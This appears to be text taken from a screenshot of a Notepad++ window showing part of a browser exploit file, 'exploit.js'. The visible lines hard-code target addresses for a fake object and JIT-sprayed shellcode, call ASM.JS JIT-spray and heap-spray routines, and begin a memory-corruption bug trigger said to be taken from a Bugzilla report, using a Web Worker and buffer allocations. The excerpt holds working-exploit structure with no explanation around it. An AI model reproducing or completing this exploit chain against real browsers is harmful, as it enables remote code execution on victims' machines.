 C:\Users\Jameel nabbo\Desktop\index.html - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
index.html exploit.js
257 }
258 return heap
259 }
260
261 /* address of fake object */
262 object_target_address = 0x30300000
263
264 /* address of our jitted shellcode */
265 jit_payload_target = 0x1c1c0054
266
267 /* ASM.JS JIT Spray */
268 spray_asm_js_modules()
269
270 /* Spray fake objects */
271 heap = heap_spray_fake_objects()
272
273 /* -----> */
274 /* bug trigger ripped from bugzilla report */
275 var worker = new Worker('data:javascript,self.onmessage=function(msg){postMessage("one");postMessage("two");};')
276 worker.postMessage("zero");
277 var svgns = 'http://www.w3.org/2000/svg';
278 var heap80 = new Array(0x1000);
279 var heap100 = new Array(0x4000);
280 var block80 = new ArrayBuffer(0x80);
Hyper Text Markup Language file length : 11,924 lines : 353 Ln : 280 Col : 31 Sel : 0 | 0 Wind
Search the web and Windows